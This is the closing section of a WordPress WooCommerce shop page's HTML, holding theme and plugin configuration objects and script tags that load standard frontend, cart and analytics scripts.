var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c54c1b0adb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.285710811615 seconds, on 05-01-26 17:19:17 --><!-- via php -->